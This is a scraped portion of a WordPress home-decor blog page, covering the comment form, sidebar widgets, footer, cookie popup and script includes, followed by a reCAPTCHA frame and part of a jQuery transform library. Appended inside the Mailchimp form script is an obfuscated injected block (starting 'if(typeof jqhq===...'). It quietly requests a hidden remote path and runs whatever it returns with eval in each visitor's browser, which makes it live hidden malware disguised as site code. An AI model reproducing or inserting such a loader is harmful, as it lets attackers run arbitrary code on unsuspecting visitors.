</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="de06fb4f36" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
	
</div><!-- #comments -->

				</article><!-- #post-## -->

			</div>

			<div class="sidebar col-lg-3 col-md-3 col-sm-12" role="complementary"><div class="widget-area">
	<aside id="block-2" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5559529556595237"
     crossorigin="anonymous"></script>
<!-- InStyle US_250x300_AP_Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5559529556595237"
     data-ad-slot="1487058674"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1227" method="post" data-id="1227" data-name="InstyleRooms Subscription form" ><div class="mc4wp-form-fields"><h5>Subscribe to Blog Posts</h5>
<p>
<input type="email" name="EMAIL" placeholder="enter email address here..." required />
</p>
<p>
<label><a href="http://instylerooms.com/privacy-policy/" target="_blank" rel="noopener"><input name="_mc4wp_agree_to_terms" type="checkbox" value="1" required=""> I agree to send my email to this website and mailchimp in order to subscribe to the mailing list</a>
</label>
</p>

<p>
<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769325346" /><input type="hidden" name="_mc4wp_form_id" value="1227" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><script> jQuery(document).ready(function () {bcloadmore.init("brainiac_commerce_widget-8",24,);});</script><a href="#" class="brainiac_commerce_widget-8-lm bc-loadmore">Load More</a></div>
</div><!-- .sidebar -->
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																											<a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/instylerooms_/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																								<a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a>
																																																																																																																																																					</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://instylerooms.com/about/">About Us</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://instylerooms.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://instylerooms.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://instylerooms.com/partner/">Get Your Products On InStyleRooms</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800"><a href="mailto:support@aiinc.co">support@aiinc.co</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2023 &copy; Copyrights Added Influence Inc.</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
};if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};})();</script><div id="pum-1195" class="pum pum-overlay pum-theme-1189 pum-theme-default-theme popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:1195,&quot;slug&quot;:&quot;privacy-policy&quot;,&quot;theme_id&quot;:1189,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1195&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 year&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;pum-1195&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;I AGREE&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1195" class="pum-container popmake theme-1189 pum-responsive pum-responsive-small responsive size-small pum-position-fixed">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="margin-bottom: 30px">This site uses cookies to give you a more personalized shopping experience! Cookies store useful information on your computer to help us improve the efficiency and relevance of our site, and in some cases, they are essential to making the site work properly. By accessing this site, you consent to the use of cookies. For more information, please refer to our <a href="http://instylerooms.com/privacy-policy/">privacy policy</a>. Happy Shopping!</p>
<style>
.pum-theme-30125 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
left: 0;
right: 0;
margin: auto;
margin-bottom: 5px;
}
</style>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			I AGREE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://instylerooms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.2.6' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.2.6' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.2.6' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.2.6' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.2.6' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.2.6' id='thegem-header-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.2.6' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/odometer.js?ver=6.2.6' id='odometr-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.2.6' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/functions.js?ver=6.2.6' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.2.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.2.6' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.2.6' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.2.6' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='bc-js-extra'>
/* <![CDATA[ */
var bcJSVars = {"loaderURL":"https:\/\/instylerooms.com\/wp-content\/uploads\/2021\/03\/instylerooms.gif","translations":{"show_more":"Show More","show_less":"Show Less"},"bcEnableMerchantSearch":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7' id='bc-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/instylerooms.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/instylerooms.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/instylerooms.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/instylerooms.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1195":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"pum-1195","delay":"0"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1195","key":"","session":false,"time":"1 year","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1195,"slug":"privacy-policy"}};
/* ]]> */
</script>
<script type='text/javascript' src='//instylerooms.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1695220255&#038;ver=1.18.2' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.2.6' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.2.6' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.2.6' id='thegem-related-posts-carousel-js'></script>
<script defer type='text/javascript' src='https://instylerooms.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758655066' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://instylerooms.com/wp-content/plugins/brainiac-commerce/widgets/../js/bc-widget.js?ver=1.0.0' id='bc-widget-js'></script>
<script type='text/javascript' defer src='https://instylerooms.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11' id='mc4wp-forms-api-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MrHD1EYFcWy9xUNbQAPJXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769325401052');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.2.6
body_size: 15259
content:
/*
 * transform: A jQuery cssHooks adding cross-browser 2d transform capabilities to $.fn.css() and $.fn.animate()
 *
 * limitations:
 * - requires jQuery 1.4.3+
 * - Should you use the *translate* property, then your elements need to be absolutely positionned in a relatively positionned wrapper **or it will fail in IE678**.
 * - transformOrigin is not accessible
 *
 * latest version and complete README available on Github:
 * https://github.com/louisremi/jquery.transform.js
 *
 * Copyright 2011 @louis_remi
 * Licensed under the MIT license.
 *
 * This saved you an hour of work?
 * Send me music http://www.amazon.co.uk/wishlist/HNTU0468LQON
 *
 */
(function( $, window, document, Math, undefined ) {

/*
 * Feature tests and global variables
 */
var div = document.createElement("div"),
	divStyle = div.style,
	suffix = "Transform",
	testProperties = [
		"O" + suffix,
		"ms" + suffix,
		"Webkit" + suffix,
		"Moz" + suffix
	],
	i = testProperties.length,
	supportProperty,
	supportMatrixFilter,
	supportFloat32Array = "Float32Array" in window,
	propertyHook,
	propertyGet,
	rMatrix = /Matrix([^)]*)/,
	rAffine = /^\s*matrix\(\s*1\s*,\s*0\s*,\s*0\s*,\s*1\s*(?:,\s*0(?:px)?\s*){2}\)\s*$/,
	_transform = "transform",
	_transformOrigin = "transformOrigin",
	_translate = "translate",
	_rotate = "rotate",
	_scale = "scale",
	_skew = "skew",
	_matrix = "matrix";

// test different vendor prefixes of these properties
while ( i-- ) {
	if ( testProperties[i] in divStyle ) {
		$.support[_transform] = supportProperty = testProperties[i];
		$.support[_transformOrigin] = supportProperty + "Origin";
		continue;
	}
}
// IE678 alternative
if ( !supportProperty ) {
	$.support.matrixFilter = supportMatrixFilter = divStyle.filter === "";
}

// px isn't the default unit of these properties
$.cssNumber[_transform] = $.cssNumber[_transformOrigin] = true;

/*
 * fn.css() hooks
 */
if ( supportProperty && supportProperty != _transform ) {
	// Modern browsers can use jQuery.cssProps as a basic hook
	$.cssProps[_transform] = supportProperty;
	$.cssProps[_transformOrigin] = supportProperty + "Origin";

	// Firefox needs a complete hook because it stuffs matrix with "px"
	if ( supportProperty == "Moz" + suffix ) {
		propertyHook = {
			get: function( elem, computed ) {
				return (computed ?
					// remove "px" from the computed matrix
					$.css( elem, supportProperty ).split("px").join(""):
					elem.style[supportProperty]
				);
			},
			set: function( elem, value ) {
				// add "px" to matrices
				elem.style[supportProperty] = /matrix\([^)p]*\)/.test(value) ?
					value.replace(/matrix((?:[^,]*,){4})([^,]*),([^)]*)/, _matrix+"$1$2px,$3px"):
					value;
			}
		};
	/* Fix two jQuery bugs still present in 1.5.1
	 * - rupper is incompatible with IE9, see http://jqbug.com/8346
	 * - jQuery.css is not really jQuery.cssProps aware, see http://jqbug.com/8402
	 */
	} else if ( /^1\.[0-5](?:\.|$)/.test($.fn.jquery) ) {
		propertyHook = {
			get: function( elem, computed ) {
				return (computed ?
					$.css( elem, supportProperty.replace(/^ms/, "Ms") ):
					elem.style[supportProperty]
				);
			}
		};
	}
	/* TODO: leverage hardware acceleration of 3d transform in Webkit only
	else if ( supportProperty == "Webkit" + suffix && support3dTransform ) {
		propertyHook = {
			set: function( elem, value ) {
				elem.style[supportProperty] = 
					value.replace();
			}
		}
	}*/

} else if ( supportMatrixFilter ) {
	propertyHook = {
		get: function( elem, computed, asArray ) {
			var elemStyle = ( computed && elem.currentStyle ? elem.currentStyle : elem.style ),
				matrix, data;

			if ( elemStyle && rMatrix.test( elemStyle.filter ) ) {
				matrix = RegExp.$1.split(",");
				matrix = [
					matrix[0].split("=")[1],
					matrix[2].split("=")[1],
					matrix[1].split("=")[1],
					matrix[3].split("=")[1]
				];
			} else {
				matrix = [1,0,0,1];
			}

			if ( ! $.cssHooks[_transformOrigin] ) {
				matrix[4] = elemStyle ? parseInt(elemStyle.left, 10) || 0 : 0;
				matrix[5] = elemStyle ? parseInt(elemStyle.top, 10) || 0 : 0;

			} else {
				data = $._data( elem, "transformTranslate", undefined );
				matrix[4] = data ? data[0] : 0;
				matrix[5] = data ? data[1] : 0;
			}

